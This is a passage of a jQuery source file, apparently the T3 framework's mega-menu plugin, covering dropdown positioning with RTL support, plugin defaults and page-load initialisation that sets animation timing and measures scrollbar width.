            if(!e || e.type == 'tap' || (e.type == 'hideall' && this != inst)){
                var self = this;
                $.each(this.child_open.slice(), function (idx, item) {
                    item && self.hide(item);
                });
            }
        },

        clickable: function (item) {
            item.clickable = true;
        },

        position: function ($item) {
            var sub = $item.children('.mega-dropdown-menu'),
                is_show = sub.is(':visible');

            if(!is_show){
                sub.show();
            }

            var offset = $item.offset(),
                width = $item.outerWidth(),
                screen_width = $(window).width() - this.options.sb_width,
                sub_width = sub.outerWidth(),
                level = $item.data('level');

            if(!is_show){
                sub.css('display', '');
            }

            //reset custom align
            sub.css({left : '', right : ''});

            if(level == 1){

                var align = $item.data('alignsub'),
                    align_offset = 0,
                    align_delta = 0,
                    align_trans = 0;

                if(align == 'justify'){
                    return;	//do nothing
                }

                if(!align){
                    align = 'left';
                }

                if(align == 'center'){
                    align_offset = offset.left + (width /2);

                    if(!$.support.t3transform){
                        align_trans = -sub_width /2;
                        sub.css(this.options.rtl ? 'right' : 'left', align_trans + width /2);
                    }

                } else {
                    align_offset = offset.left + ((align == 'left' && this.options.rtl || align == 'right' && !this.options.rtl) ? width : 0);
                }

                if (this.options.rtl) {

                    if(align == 'right'){
                        if(align_offset + sub_width > screen_width){
                            align_delta = screen_width - align_offset - sub_width;
                            sub.css('left', align_delta);

                            if(screen_width < sub_width){
                                sub.css('left', align_delta + sub_width - screen_width);
                            }
                        }
                    } else {
                        if(align_offset < (align == 'center' ? sub_width /2 : sub_width)){
                            align_delta = align_offset - (align == 'center' ? sub_width /2 : sub_width);
                            sub.css('right', align_delta + align_trans);
                        }

                        if(align_offset + (align == 'center' ? sub_width /2 : 0) - align_delta > screen_width){
                            sub.css('right', align_offset + (align == 'center' ? (sub_width + width) /2 : 0) + align_trans - screen_width);
                        }
                    }

                } else {

                    if(align == 'right'){
                        if(align_offset < sub_width){
                            align_delta = align_offset - sub_width;
                            sub.css('right', align_delta);

                            if(sub_width > screen_width){
                                sub.css('right', sub_width - screen_width + align_delta);
                            }
                        }
                    } else {

                        if(align_offset + (align == 'center' ? sub_width /2 : sub_width) > screen_width){
                            align_delta = screen_width - align_offset -(align == 'center' ? sub_width /2 : sub_width);
                            sub.css('left', align_delta + align_trans);
                        }

                        if(align_offset - (align == 'center' ? sub_width /2 : 0) + align_delta < 0){
                            sub.css('left', (align == 'center' ? (sub_width + width) /2 : 0) + align_trans - align_offset);
                        }
                    }
                }
            } else {

                if (this.options.rtl) {
                    if ($item.closest('.mega-dropdown-menu').parent().hasClass('mega-align-right')) {

                        //should be align to the right as parent
                        // $item.removeClass('mega-align-left').addClass('mega-align-right');

                        // check if not able => revert the direction
                        if (offset.left + width + sub_width > screen_width) {
                            $item.removeClass('mega-align-right'); //should we add align left ? it is th default now

                            if(offset.left - sub_width < 0){
                                sub.css('right', offset.left + width - sub_width);
                            }
                        }
                    } else {
                        if (offset.left - sub_width < 0) {
                            $item.removeClass('mega-align-left').addClass('mega-align-right');

                            if(offset.left + width + sub_width > screen_width){
                                sub.css('left', screen_width - offset.left - sub_width);
                            }
                        }
                    }
                } else {

                    if ($item.closest('.mega-dropdown-menu').parent().hasClass('mega-align-right')) {
                        //should be align to the right as parent
                        // $item.removeClass('mega-align-left').addClass('mega-align-right');

                        // check if not able => revert the direction
                        if (offset.left - sub_width < 0) {
                            $item.removeClass('mega-align-right'); //should we add align left ? it is th default now

                            if(offset.left + width + sub_width > screen_width){
                                sub.css('left', screen_width - offset.left - sub_width);
                            }
                        }
                    } else {

                        if (offset.left + width + sub_width > screen_width) {
                            $item.removeClass('mega-align-left').addClass('mega-align-right');

                            if(offset.left - sub_width < 0){
                                sub.css('right', offset.left + width - sub_width);
                            }
                        }
                    }
                }
            }
        }
    };

    $.fn.t3menu = function (option) {
        return this.each(function () {
            var $this = $(this),
                data = $this.data('megamenu'),
                options = typeof option == 'object' && option;

            if (!data) {
                $this.data('megamenu', (data = new T3Menu(this, options)));

            } else {
                if (typeof option == 'string' && data[option]){
                    data[option]()
                }
            }
        })
    };

    $.fn.t3menu.defaults = {
        duration: 400,
        timeout: 100,
        hidedelay: 200,
        hover: true,
        sb_width: 20
    };


    //apply script
    $(document).ready(function(){

        //detect settings
        var mm_duration = $('.t3-megamenu').data('duration') || 0;
        if (mm_duration) {

            $('<style type="text/css">' +
                '.t3-megamenu.animate .animating > .mega-dropdown-menu,' +
                '.t3-megamenu.animate.slide .animating > .mega-dropdown-menu > div {' +
                'transition-duration: ' + mm_duration + 'ms !important;' +
                '-webkit-transition-duration: ' + mm_duration + 'ms !important;' +
                '}' +
                '</style>').appendTo ('head');
        }

        var mm_timeout = mm_duration ? 100 + mm_duration : 500,
            mm_rtl = $(document.documentElement).attr('dir') == 'rtl',
            mm_trigger = $(document.documentElement).hasClass('mm-hover'),
            sb_width = (function () {
                var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
                    child = parent.children(),
                    width = child.innerWidth() - child.height(100).innerWidth();

                parent.remove();

                return width;
            })();

        //lt IE 10
        if(!$.support.transition){
            //it is not support animate
            $('.t3-megamenu').removeClass('animate');

            mm_timeout = 100;
        }

        //get ready
        $('ul.nav').has('.dropdown-menu').t3menu({
            duration: mm_duration,
            timeout: mm_timeout,
            rtl: mm_rtl,
            sb_width: sb_width,
            hover: mm_trigger
        });


        $(window).load(function(){

            //check we miss any nav
            $('ul.nav').has('.dropdown-menu').t3menu({
                duration: mm_duration,
                timeout: mm_timeout,
                rtl: mm_rtl,
                sb_width: sb_width,
                hover: mm_trigger
            });

        });
    });

})(jQuery);
